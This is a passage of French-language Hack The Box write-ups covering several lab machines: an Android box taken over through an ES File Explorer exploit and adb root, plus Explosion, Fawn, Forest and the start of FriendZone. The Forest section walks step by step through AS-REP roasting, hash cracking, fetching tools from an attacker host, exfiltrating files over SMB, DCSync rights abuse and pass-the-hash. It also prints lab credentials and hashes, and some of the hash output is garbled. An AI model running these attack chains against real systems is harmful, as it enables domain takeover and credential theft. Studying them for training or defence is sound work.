[+] 10.10.10.247:59777
concept.jpg (135.33 KB) - 4/21/21 02:38:08 AM: /storage/emulated/0/DCIM/concept.jpg
anc.png (6.24 KB) - 4/21/21 02:37:50 AM: /storage/emulated/0/DCIM/anc.png
creds.jpg (1.14 MB) - 4/21/21 02:38:18 AM: /storage/emulated/0/DCIM/creds.jpg
224_anc.png (124.88 KB) - 4/21/21 02:37:21 AM: /storage/emulated/0/DCIM/224_anc.png
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

On découvre un fichier image qui s'appelle creds.jpg il est probable qu'il contiennent des identifiants d'après son nom "cred" pour credentials, on le télécharge et on affiche son contenu :

```
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action GETFILE
action => GETFILE
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTIONITEM /storage/emulated/0/DCIM/creds.jpg
ACTIONITEM => /storage/emulated/0/DCIM/creds.jpg
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
[+] 10.10.10.247:59777 - /storage/emulated/0/DCIM/creds.jpg saved to /home/yoyo/.msf4/loot/20250130231848_default_
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```



Le fichier semble contenir un identifiant et un mot de passe kristi:Kr1sT!5h@Rp3xPl0r3! on peut le copier et l'utiliser pour se connecter en ssh :

```
ssh -oHostKeyAlgorithms=+ssh-rsa kristi@10.10.10.247 -p 2222
The authenticity of host '[10.10.10.247]:2222 ([10.10.10.247]:2222)' can't be established.
RSA key fingerprint is SHA256:3mNL574rJyHCOGm1e7Upx4NHXMg/YnJJzq+jXhdQQxI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.10.247]:2222' (RSA) to the list of known hosts.
Password authentication
(kristi@10.10.10.247) Password:
:/ $ whoami
u0_a76
```

On obtient ainsi accès à la machine avec l'utilisateur u<br/>0\_a76

### **Privilege Escalation**

Il nous faut à présent l'accès root. Pour cela on commence par enumérer le système en affichant les ports ouverts en local :

```
:/ $ ss -ntpl
State
            Recv-Q Send-Q Local Address:Port
                                                              Peer Address:Port
LISTEN
            0
                    8
                             [::ffff:127.0.0.1]:35553
                                                                           *:*
LISTEN
            0
                    50
                                  *:59777
                                                               *:*
LISTEN
            0
                    50
                              [::ffff:10.10.10.247]:36321
                                                                               *:*
            0
                    50
                                  *:2222
                                                               *:*
LISTEN
users:(("ss",pid=31526,fd=78),("sh",pid=30712,fd=78),("droid.sshserver",pid=6176,fd=78))
            0
LISTEN
                    4
                                  *:5555
                                                               *:*
                                  *:42135
LISTEN
            0
                    10
                                                               *:*
```

On peut voir que le port 5555 pour le service adb est lancé comme lors du scan de port. On peut lancer un port forwarding avec ssh afin d'y accéder :

```
ssh -oHostKeyAlgorithms=+ssh-rsa -L 5555:127.0.0.1:5555 kristi@10.10.10.247 -p 2222
Password authentication
(kristi@10.10.10.247) Password:
:/ $
```

On peut ensuite lancer l'exploitation du service en s'y connectant :

```
### Connexion au service
adb connect 127.0.0.1:5555
connected to 127.0.0.1:5555
### List des appareils connectés
adb devices
List of devices attached
127.0.0.1:5555 device
### Connexion au shell
adb shell
x86_64:/ $ whoami
shell
```

On peut relancer le service avec les droits root :

```
### Relancement du service adb avec root
adb root
restarting adbd as root
### Connexion à l'appareil avec root
x86_64:/ # whoami
root
```

On obtient ainsi les droits root sur la machine

# Explosion

## Reconnaissance

Machine cible Adresse IP : 10.129.118.211

# Scanning

Lancement du scan nmap :

```
$ @nmap -Pn -F @ ~10.129.118.211~
Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-09 21:24 CEST
Nmap scan report for 10.129.118.211
Host is up (0.042s latency).
Not shown: 96 closed tcp ports (conn-refused)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
```

Le protocole ms-wbt-server est en faite le RDP (Remote Desktop Protocole) qui est un protocole Microsoft de prise en main à distance de machine. Le port principale utilisé est d'habitude le 3389. Pour se connecter à une machine distante avec ce protocole il est possible d'utiliser xfreerdp ou rdesktop. Les paquet Linux à installer sont freerdp2-x11 ou rdesktop Leur utilisation se fait est comme suit :

```
rdesktop -u <username> <IP>
rdesktop -d <domain> -u <username> -p <password> <IP>
xfreerdp [/d:domain] /u:<username> /p:<password> /v:<IP>
xfreerdp [/d:domain] /u:<username> /pth:<hash> /v:<IP>
Le compte utilisateur par défaut pour se connecter sans mot de passe avec rdp est : administrator.
```

# Vulnerability Assessment

On test la connexion par défaut avec le compte administrator, on lance pour cela la commande suivante :

```
xfreerdp /u:administrator -v:10.129.118.211
```

La connexion est établie. Un accès à Windows Server est affiché.

# Exploitation

Le compte Administrateur est déjà connecté



## Fawn

### Reconnaissance

Machine cible Adresse IP : 10.129.1.14

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.1.14
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-08 18:39 CET
Nmap scan report for 10.129.1.14
Host is up (0.019s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
```

Nmap done: 1 IP address (1 host up) scanned in 12.08 seconds

Le scan permet d'identifier 1 port ouvert qui est le port 21 pour FTP. On tente d'enumérer ce port en se connectant en anonyme :

```
ftp anonymous@10.129.1.14
Connected to 10.129.1.14.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
```

```
Using binary mode to transfer files.

ftp> dir

229 Entering Extended Passive Mode (|||63735|)

150 Here comes the directory listing.

-rw-r--r-- 1 0 0 32 Jun 04 2021 flag.txt

226 Directory send OK.

ftp>
```

Le fichier flag.txt est présent

#### Forest

### Reconnaissance

Machine cible Adresse IP : 10.10.10.161

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.161
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-13 10:11 CET
Nmap scan report for 10.10.10.161
Host is up (0.033s latency).
Not shown: 65512 closed tcp ports (reset)
         STATE SERVICE
PORT
53/tcp
         open domain
         open kerberos-sec
88/tcp
135/tcp
         open msrpc
               netbios-ssn
139/tcp
         open
389/tcp
         open ldap
445/tcp
         open microsoft-ds
464/tcp
         open
               kpasswd5
593/tcp
         open http-rpc-epmap
636/tcp
         open ldapssl
3268/tcp open
               globalcatLDAP
3269/tcp open
               globalcatLDAPssl
         open wsman
5985/tcp
9389/tcp open
               adws
47001/tcp open
               winrm
49664/tcp open unknown
49665/tcp open
               unknown
49666/tcp open
               unknown
49668/tcp open unknown
49670/tcp open unknown
49676/tcp open
               unknown
49677/tcp open unknown
49684/tcp open unknown
49703/tcp open unknown
Host script results:
smb2-security-mode:
   3:1:1:
     Message signing enabled and required
| smb-security-mode:
   account_used: guest
    authentication_level: user
    challenge_response: supported
1_
    message_signing: required
|_clock-skew: mean: 2h46m49s, deviation: 4h37m10s, median: 6m47s
| smb-os-discovery:
    OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
    Computer name: FOREST
   NetBIOS computer name: FOREST\x00
    Domain name: htb.local
   Forest name: htb.local
   FQDN: FOREST.htb.local
1_
   System time: 2025-02-13T01:18:52-08:00
smb2-time:
    date: 2025-02-13T09:18:50
1_
   start_date: 2025-02-13T09:16:13
Nmap done: 1 IP address (1 host up) scanned in 168.13 seconds
```

Le scan révèle qu'il y a une dizaine de ports ouverts et qu'il s'agit d'une machine sous Windows. Il y a les ports pour les services SMB, Winrm, LDAP, le nom de domaine de la machine est "htb.local" On lance l'enumeration de smb avec enum4linux :

```
RID Range ..... 500-550,1000-1050
Username ..... ''
Password ..... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user: [$331000-VK4ADACQNUCA] rid: [0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user: [SM ca8c2ed5bdab4dc9b] rid: [0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user: [SM 9b69f1b9d2cc45549] rid: [0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user: [SM 1ffab36a2f5f479cb] rid: [0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxcOa90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user: [HealthMailbox6ded678] rid: [0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
. . .
group:[Account Operators] rid:[0x224]
group: [Pre-Windows 2000 Compatible Access] rid: [0x22a]
group: [Incoming Forest Trust Builders] rid: [0x22d]
group: [Windows Authorization Access Group] rid: [0x230]
group: [Terminal Server License Servers] rid: [0x231]
group:[Administrators] rid:[0x220]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Print Operators] rid:[0x226]
group:[Backup Operators] rid:[0x227]
group:[Replicator] rid:[0x228]
group: [Remote Desktop Users] rid: [0x22b]
group: [Network Configuration Operators] rid: [0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group: [Event Log Readers] rid: [0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
group: [RDS Remote Access Servers] rid: [0x23f]
group:[RDS Endpoint Servers] rid:[0x240]
group: [RDS Management Servers] rid: [0x241]
group:[Hyper-V Administrators] rid:[0x242]
group:[Access Control Assistance Operators] rid:[0x243]
group: [Remote Management Users] rid: [0x244]
group: [System Managed Accounts Group] rid: [0x245]
group: [Storage Replica Administrators] rid: [0x246]
group:[Server Operators] rid:[0x225]
```

Avec l'enumeration de la machine on obtient les nom d'utilisateurs mais aussi les groupes présents.

## Exploitation

On peut tenter une attaque DSINC pour obtenir le hash d'un des utilisateurs :

```
### Liste des noms d'utilisateurs
Administrator
```

```
Guest
        krbtgt
        sebastien
        lucinda
        svc-alfresco
        andy
        mark
        santi
        ### Lancement de l'attaque ASP-REP roasting
        impacket-GetNPUsers -dc-ip 10.10.10.161 -request -outputfile hashes.asreproast htb.local/svc-alfresco
        Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
        Password:
        [*] Cannot authenticate svc-alfresco, getting its TGT
        /usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow()
        is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent
          datetimes in UTC: datetime.datetime.now(datetime.UTC).
              now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
        \$krb5asrep\$23\$svc-alfresco@HTB.LOCAL:0d3e823e1f17cadc8eb3f28704107e1a\$2e9898a4f992b24af9f9d92b552595a326a0b84cafbe0(dastables)
        e6266a9f2e2e35b413330165646330fb8424860d24db50bbe7bcb5f2b73e908a9ce721ce660be3caeca0b1b42f107987503df1e
        32 a b a 42 f 0 31 c 805 b 6f 8f 1 b 627 c d f a 727564 d 248 d 2257184 a f b b d 8e 913 e c 32 e a 37719 b 5 e 723 a e 4 a 7 b 9348 d a 54676819 b 66f 7 a 78d c a 4 a 7 b 9348 d a 54676819 b 66f 7 a 78d c a 78d c a 78d 
        {\tt ec68513434ec9d743991488fa90d1b0502d95b4021a4d069201c6c604d52a4a375fecfe920cf8a0d9e3e817e0fd318d9fda4dca}
        On peut à présent craquer le hash avec hashcat :
        sudo hashcat -m 18200 svc-alfresco.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule
        $krb5asrep$23$svc-alfresco@HTB.LOCAL:
        6266 a 9 f 2 e 2 e 35 b 413330165646330 f b 8424860 d 24 d b 50 b b e 7 b c b 5 f 2 b 7 3 e 908 a 9 c e 721 c e 660 b e 3 c a e c a 0 b 1 b 42 f 107987503 d f 1 e 3226 c a 2026 c a 2026 c a 
        277b985ae0b4c64141bd97497128d072d368910342b4c26293317e7c5bcf6094153f5442e21d5:s3rvice
        Session....: hashcat
        Status....: Cracked
```

```
Hash.Mode.....: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target.....: $krb5asrep$23$svc-alfresco@HTB.LOCAL:0d3e823e1f17ca...2e21d5
Time.Started....: Thu Feb 13 11:03:41 2025 (14 secs)
Time.Estimated...: Thu Feb 13 11:03:55 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod..... Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 22926.1 kH/s (6.14ms) @ Accel:8 Loops:77 Thr:32 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 314603520/1104517645 (28.48%)
Rejected.....: 0/314603520 (0.00%)
Restore.Point...: 4082176/14344385 (28.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-77 Iteration:0-77
Candidate.Engine.: Device Generator
Candidates.#1....: s721994 -> sdipit
Hardware.Mon.#1..: Temp: 43c Util: 53% Core:1785MHz Mem:6000MHz Bus:16
Started: Thu Feb 13 11:03:41 2025
Stopped: Thu Feb 13 11:03:56 2025
```

On obtient le mot de passe s3rvice on l'utilise afin de se connecter à la machine avec evil-winrm :

```
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
```

On obtient ainsi accès à la machine avec l'utilisateur svc-alfresco

evil-winrm -u svc-alfresco -p 's3rvice' -i 10.10.10.161

## **Privilege Escalation**

Il nous faut à présent l'accès Administrator. On commence par enumerer le système en lançant Sharphound afin de mieux visualiser l'AD, pour cela on upload le fichier puis on execute le script et on transfert le fichier zip généré afin de l'importer dans BloodHound :

```
### Execution du script
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> iwr -uri http://10.10.16.6:8000/SharpHound.ps1 -Outfile
 sharphound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Import-Module .\Sharphound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Invoke-BloodHound -CollectionMethod All -OutputDirectory
C:\Users\svc-alfresco\Desktop\ -OutputPrefix "audit"
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
    Directory: C:\Users\svc-alfresco\Desktop
Mode
                    LastWriteTime
                                           Length Name
              2/13/2025
                          3:55 AM
                                            43329 20250213035513_BloodHound.zip
-a----
-a----
              2/13/2025
                          4:18 AM
                                            43821 audit_20250213041808_BloodHound.zip
                                             1938 MzZhZTZmYjktOTM4NSOONDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----
              2/13/2025
                          4:18 AM
-a----
              2/13/2025
                          3:55 AM
                                          1557504 sharphound.exe
-a----
              2/13/2025
                          4:17 AM
                                          1942029 sharphound.ps1
-ar---
              2/13/2025
                          1:17 AM
                                               34 user.txt
              2/13/2025
                          2:30 AM
                                          9842176 winpeas.exe
-a-
### Transfert via SMB
impacket-smbserver smb tools/ -smb2support -user user -password pass
### Ajout du share et upload du fichier
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net use \\10.10.16.6\smb /USER:user pass
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> copy audit_20250213041808_BloodHound.zip
\\10.10.16.6\smb\audit_20250213041808_BloodHound.zip
```

Un fois le fichier extrait et téléversé sur BloodHound on peut avoir un visuel en cliquant sur "Shortest Path to Domain Admin" on identifie le groupe de l'AD "EXCHANGE WINDOWS PERMISSIONS" qui a pour permission WriteDAC L'utilisateur fait partie du groupe "ACCOUNT OPERATORS" ce qui lui lui donne droit de pouvoir ajouter des utilisateurs dans des groupes :



Cela peut permettre d'élever les privilèges utilisateur. Pour cela on commence par ajouter un utilisateur au groupe "Domain Admin" et dumper les hash, les commandes sont inscrites dans la section "Windows Abuse" il faut d'abord importer PowerView afin d'executer plus facilement les commandes :

```
### Ajout de PowerView
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> iwr -uri http://10.10.16.6:8000/PowerView.ps1 -Outfile
PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ./PowerView.ps1
```

```
### Ajout de l'utilisateur sur le groupe utilisateur
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user john password /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" john /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" john /add
The command completed successfully.
### Ajout des droits DCSYNC à l'utilisateur crée
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'password'
-AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object
System.Management.Automation.PSCredential('htb\john', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Add-ObjectACL -PrincipalIdentity john -Credential $Cred
-Rights DCSync
```

On puet à présent dumper le hash de l'utilisateur Administrateur avec l'utilisateur crée qui possède les droits DSync :

```
impacket-secretsdump htb/john@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
...
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
```

On peut utiliser le hash pour se connecter à la machine avec un PassTheHash :

```
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Administrator@10.10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file XFZIqMFm.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service BdWX on 10.10.10.161.....
[*] Starting service BdWX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
```

On obtient ainsi l'accès Administrateur sur la machine

### FriendZone

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.123

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.123
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-21 13:05 CET
Nmap scan report for 10.10.10.123
Host is up (0.041s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
    2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
    256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
   256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain
| dns-nsid:
  bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn
443/tcp open https
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED
/countryName=J0
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
l_ssl-date: TLS randomness does not represent time
| tls-alpn:
   http/1.1
|_http-title: 404 Not Found
445/tcp open microsoft-ds
Host script results:
| smb-security-mode:
    account_used: guest
    authentication level: user
    challenge_response: supported
   message_signing: disabled (dangerous, but default)
1
smb2-security-mode:
    3:1:1:
     Message signing enabled but not required
1
L_clock-skew: mean: -39m07s, deviation: 1h09m16s, median: 51s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
    date: 2025-02-21T12:06:13
   start_date: N/A
1
| smb-os-discovery:
   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
    Computer name: friendzone
    NetBIOS computer name: FRIENDZONE\x00
    Domain name: \x00
    FQDN: friendzone
   System time: 2025-02-21T14:06:13+02:00
1_
Nmap done: 1 IP address (1 host up) scanned in 54.86 seconds
```

Le scan révèle qu'il y a une dizaine de ports ouverts et qu'il s'agit d'une machine Windows Il y a le port 21 pour le service FTP le port 22 pour le service SSH le port 80 et 443 pour HTTP et HTTPS le port 445 pour le service SMB et d'autres ports moins connus.

Le site web est une page statique présentant une promotion pour ne plus etre en "friendzone" On peut commencer par enumerer le protocole SMB :

smbclient -N -L //10.10.10.123 Sharename Type Comment -----print\$ Disk Printer Drivers

```
Files
                        Disk
